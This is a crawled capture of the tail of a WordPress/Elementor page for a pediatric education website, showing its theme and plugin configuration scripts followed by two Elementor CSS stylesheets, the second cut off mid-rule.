var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drsurajgupte.com\/wp-admin\/admin-ajax.php","nonce":"0215643689","urls":{"assets":"https:\/\/drsurajgupte.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drsurajgupte.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drsurajgupte.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/drsurajgupte.com\/wp-admin\/admin-ajax.php","nonce":"0215643689","urls":{"assets":"https:\/\/drsurajgupte.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/drsurajgupte.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/drsurajgupte.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.7.3' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script id="elementor-frontend-js-before" type="text/javascript">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drsurajgupte.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1608,"title":"Welcome%20To%20Dr.%20Suraj%20Gupte%20for%20Pediatric%20Education%20Network","excerpt":"","featuredImage":false}};
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.7.4","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"additional_custom_breakpoints":true,"e_import_export":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/drsurajgupte.com\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1608,"title":"Welcome%20To%20Dr.%20Suraj%20Gupte%20for%20Pediatric%20Education%20Network","excerpt":"","featuredImage":false}};
</script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.7.4' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.7.3' id='pro-elements-handlers-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/libs/cookie.min.js?ver=6.5.4' id='wd-cookie-library-js'></script>
<script type='text/javascript' id='woodmart-theme-js-extra'>
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_ff160bce60bac39013ba5c6aaa97b6a3","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"","variation_gallery_storage_method":"old","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"","ajaxurl":"https:\/\/drsurajgupte.com\/wp-admin\/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"thumbs_slider":{"items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","product_slider_dots":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    <div class=\"whb-sticky-header whb-clone whb-main-header <%wrapperClasses%>\">\n        <div class=\"<%cloneClass%>\">\n            <div class=\"container\">\n                <div class=\"whb-flex-row whb-general-header-inner\">\n                    <div class=\"whb-column whb-col-left whb-visible-lg\">\n                        <%.site-logo%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-center whb-visible-lg\">\n                        <%.wd-header-main-nav%>\n                    <\/div>\n                    <div class=\"whb-column whb-col-right whb-visible-lg\">\n                        <%.wd-header-my-account%>\n                        <%.wd-header-search:not(.wd-header-search-mobile)%>\n\t\t\t\t\t\t<%.wd-header-wishlist%>\n                        <%.wd-header-compare%>\n                        <%.wd-header-cart%>\n                        <%.wd-header-fs-nav%>\n                    <\/div>\n                    <%.whb-mobile-left%>\n                    <%.whb-mobile-center%>\n                    <%.whb-mobile-right%>\n                <\/div>\n            <\/div>\n        <\/div>\n    <\/div>\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image\/jpeg","png":"image\/png"},"home_url":"https:\/\/drsurajgupte.com\/","shop_url":"","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","cart_redirect_after_add":"","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_f8a5357c57c585d1de1cd413944520ae","fragment_name":"wc_fragments_f8a5357c57c585d1de1cd413944520ae","photoswipe_template":"<div class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"><div class=\"pswp__bg\"><\/div><div class=\"pswp__scroll-wrap\"><div class=\"pswp__container\"><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><div class=\"pswp__item\"><\/div><\/div><div class=\"pswp__ui pswp__ui--hidden\"><div class=\"pswp__top-bar\"><div class=\"pswp__counter\"><\/div><button class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"><\/button> <button class=\"pswp__button pswp__button--share\" title=\"Share\"><\/button> <button class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"><\/button> <button class=\"pswp__button pswp__button--zoom\" title=\"Zoom in\/out\"><\/button><div class=\"pswp__preloader\"><div class=\"pswp__preloader__icn\"><div class=\"pswp__preloader__cut\"><div class=\"pswp__preloader__donut\"><\/div><\/div><\/div><\/div><\/div><div class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"><div class=\"pswp__share-tooltip\"><\/div><\/div><button class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"><\/button> <button class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)>\"><\/button><div class=\"pswp__caption\"><div class=\"pswp__caption__center\"><\/div><\/div><\/div><\/div><\/div>","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","combined_css":"no","cookie_secure_param":"1","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","ajax_fullscreen_content":"yes","ajax_links":".wd-nav-product-cat a, .website-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .category-grid-item a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a"};
var woodmart_page_css = {"wd-wp-gutenberg-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/wp-gutenberg.min.css","wd-wpcf7-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/int-wpcf7.min.css","wd-base-deprecated-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/base-deprecated.min.css","wd-elementor-base-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-base.min.css","wd-elementor-pro-base-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elementor-pro.min.css","wd-int-el-animations-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/int-elem-el-animations.min.css","wd-widget-collapse-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-widget-collapse.min.css","wd-social-icons-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/el-social-icons.min.css","wd-scroll-top-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/opt-scrolltotop.min.css","wd-wd-search-results-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-results.min.css","wd-wd-search-form-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/wd-search-form.min.css","wd-header-search-fullscreen-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-general.min.css","wd-header-search-fullscreen-1-css":"https:\/\/drsurajgupte.com\/wp-content\/themes\/woodmart\/css\/parts\/header-el-search-fullscreen-1.min.css"};
var woodmart_variation_gallery_data = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.5.4' id='woodmart-theme-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.5.4' id='wd-woocommerce-notices-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=6.5.4' id='wd-scrollbar-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.0.1' id='smartmenus-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/elementor/assets/lib/jquery-numerator/jquery-numerator.min.js?ver=0.2.1' id='jquery-numerator-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/isotope.min.js?ver=4.9.31' id='isotope-js-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/slick.min.js?ver=4.9.31' id='pa-slick-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=6.5.4' id='wd-widget-collapse-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.5.4' id='wd-scroll-top-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.5.4' id='wd-mobile-navigation-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.5.4' id='wd-autocomplete-library-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.5.4' id='wd-ajax-search-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.5.4' id='wd-menu-offsets-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.5.4' id='wd-menu-setup-js'></script>
<script type='text/javascript' src='https://drsurajgupte.com/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.5.4' id='wd-search-full-screen-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1485.css?ver=1662374771
body_size: -19
content:
.elementor-kit-1485{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-rishi1:rgba(255, 255, 255, 0.9);--e-global-color-rishi2:#ffffff;--e-global-color-rishi3:#ab5d00;--e-global-color-rishi4:#784100;--e-global-color-rishi5:#ffffff;--e-global-color-rishi6:rgba(85, 85, 85, 0.2);--e-global-color-rishi7:#1f1d1c;--e-global-color-rishi8:#120a00;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;--e-global-typography-34b26b9-font-family:"Varela Round";}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-container{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-bottom:0px;}.elementor-element{--widgets-spacing:0px;}{}h1.entry-title{display:var(--page-title-display);}.elementor-kit-1485 e-page-transition{background-color:#FFBC7D;}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-container{--container-max-width:1024px;}}@media(max-width:767px){.elementor-kit-1485{--e-global-typography-34b26b9-font-size:24px;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-container{--container-max-width:767px;}}

--- FILE ---
content_type: text/css
request_url: https://drsurajgupte.com/wp-content/uploads/elementor/css/post-1608.css?ver=1744619108
body_size: 2732
content:
.elementor-1608 .elementor-element.elementor-element-13c950d{margin:-40px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-e57978e{--e-image-carousel-slides-to-show:1;}.elementor-1608 .elementor-element.elementor-element-e57978e > .elementor-widget-container{margin:-10px -10px 0px -10px;}.elementor-1608 .elementor-element.elementor-element-0d6fba0 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-0d6fba0:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-0d6fba0 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-0d6fba0{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-10px 0px 0px 0px;padding:40px 0px 30px 0px;}.elementor-1608 .elementor-element.elementor-element-0d6fba0 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-8fed8f1{text-align:center;}.elementor-1608 .elementor-element.elementor-element-8fed8f1 .elementor-heading-title{color:#FFFFFF;font-family:"Aclonica", Sans-serif;font-size:52px;}.elementor-1608 .elementor-element.elementor-element-8fed8f1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 11px 0px;}.elementor-1608 .elementor-element.elementor-element-bf15001 > .elementor-element-populated, .elementor-1608 .elementor-element.elementor-element-bf15001 > .elementor-element-populated > .elementor-background-overlay, .elementor-1608 .elementor-element.elementor-element-bf15001 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-bf15001 > .elementor-element-populated{margin:16px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-81e3253 img{width:100%;}.elementor-1608 .elementor-element.elementor-element-81e3253 > .elementor-widget-container{border-style:solid;border-width:10px 10px 10px 10px;border-color:#F3B41A;}.elementor-1608 .elementor-element.elementor-element-1cb4336{text-align:left;color:#FFFFFF;font-size:16px;line-height:23px;}.elementor-1608 .elementor-element.elementor-element-1cb4336 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-b401477{text-align:left;color:#FFFFFF;font-size:16px;line-height:23px;}.elementor-1608 .elementor-element.elementor-element-b401477 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-6a126f6 .elementor-button{font-family:"Varela Round", Sans-serif;font-size:24px;font-weight:600;fill:#000000;color:#000000;background-color:#FFFFFF;border-style:solid;border-color:#FFFFFF;border-radius:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-6a126f6 .elementor-button:hover, .elementor-1608 .elementor-element.elementor-element-6a126f6 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-6a126f6 .elementor-button:hover svg, .elementor-1608 .elementor-element.elementor-element-6a126f6 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-6a126f6 > .elementor-widget-container{margin:10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-963ced0{--divider-border-style:solid;--divider-color:#A3A3A3;--divider-border-width:1px;}.elementor-1608 .elementor-element.elementor-element-963ced0 .elementor-divider-separator{width:100%;}.elementor-1608 .elementor-element.elementor-element-963ced0 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1608 .elementor-element.elementor-element-963ced0 > .elementor-widget-container{margin:-10px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-c243a89{margin:-17px 250px 0px 250px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-eff8903 .elementor-counter-number-wrapper{color:#FFFFFF;font-size:36px;}.elementor-1608 .elementor-element.elementor-element-eff8903 .elementor-counter-title{color:#FFFFFF;font-size:20px;}.elementor-1608 .elementor-element.elementor-element-f4c13d4 .elementor-counter-number-wrapper{color:#FFFFFF;font-size:36px;}.elementor-1608 .elementor-element.elementor-element-f4c13d4 .elementor-counter-title{color:#FFFFFF;font-size:20px;}.elementor-1608 .elementor-element.elementor-element-92e76d4 .elementor-counter-number-wrapper{color:#FFFFFF;font-size:36px;}.elementor-1608 .elementor-element.elementor-element-92e76d4 .elementor-counter-title{color:#FFFFFF;font-size:20px;}.elementor-1608 .elementor-element.elementor-element-43265bd .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-43265bd .elementor-counter-title{color:#C3C3C3;font-weight:600;}.elementor-1608 .elementor-element.elementor-element-f42c22c .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-f42c22c .elementor-counter-title{color:#C3C3C3;font-weight:600;}.elementor-1608 .elementor-element.elementor-element-db6f1af .elementor-counter-number-wrapper{color:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-db6f1af .elementor-counter-title{color:#C3C3C3;font-weight:600;}.elementor-1608 .elementor-element.elementor-element-8e79b64{--divider-border-style:solid;--divider-color:#A3A3A3;--divider-border-width:1px;}.elementor-1608 .elementor-element.elementor-element-8e79b64 .elementor-divider-separator{width:100%;}.elementor-1608 .elementor-element.elementor-element-8e79b64 .elementor-divider{padding-top:15px;padding-bottom:15px;}.elementor-1608 .elementor-element.elementor-element-8e79b64 > .elementor-widget-container{margin:-22px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-373c884 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-373c884:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-373c884 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-373c884{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:0px 0px 0px 0px;padding:30px 0px 30px 0px;}.elementor-1608 .elementor-element.elementor-element-373c884 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-1608 .elementor-element.elementor-element-7dbc173 img{width:100%;max-width:100%;height:452px;border-style:solid;border-radius:25px 25px 25px 25px;}.elementor-1608 .elementor-element.elementor-element-0c26b5d{text-align:left;}.elementor-1608 .elementor-element.elementor-element-0c26b5d .elementor-heading-title{color:#FFFFFF;font-family:"Roboto", Sans-serif;font-size:42px;font-weight:600;}.elementor-1608 .elementor-element.elementor-element-0c26b5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 11px 0px;}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2);}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2);}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2);}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2);}body.rtl .elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2);}body:not(.rtl) .elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2);}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-icon i{color:#F3B41A;}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-icon svg{fill:#F3B41A;}.elementor-1608 .elementor-element.elementor-element-4dae638{--e-icon-list-icon-size:23px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-text{color:var( --e-global-color-rishi1 );padding-left:5px;}.elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-1608 .elementor-element.elementor-element-4dae638 .elementor-icon-list-item > a{font-family:"Roboto", Sans-serif;font-size:22px;font-weight:600;}.elementor-1608 .elementor-element.elementor-element-1890986{text-align:left;font-family:"Roboto", Sans-serif;font-size:13px;font-weight:600;}.elementor-1608 .elementor-element.elementor-element-1890986 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-90d8481 .elementor-button{font-family:"Varela Round", Sans-serif;font-size:24px;font-weight:600;text-transform:uppercase;fill:#FFFFFF;color:#FFFFFF;background-color:#008000;border-style:solid;border-color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-1608 .elementor-element.elementor-element-90d8481 .elementor-button:hover, .elementor-1608 .elementor-element.elementor-element-90d8481 .elementor-button:focus{color:#FFFFFF;background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-90d8481 .elementor-button:hover svg, .elementor-1608 .elementor-element.elementor-element-90d8481 .elementor-button:focus svg{fill:#FFFFFF;}.elementor-1608 .elementor-element.elementor-element-90d8481 > .elementor-widget-container{margin:28px 75px 44px 0px;padding:0px 0px 0px 0px;}.elementor-1608 .elementor-element.elementor-element-7f32867 > .elementor-container{max-width:1300px;}.elementor-1608 .elementor-element.elementor-element-7f32867:not(.elementor-motion-effects-element-type-background), .elementor-1608 .elementor-element.elementor-element-7f32867 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#000000;}.elementor-1608 .elementor-element.elementor-element-7f32867{border-style:solid;border-width:0px 0px 5px 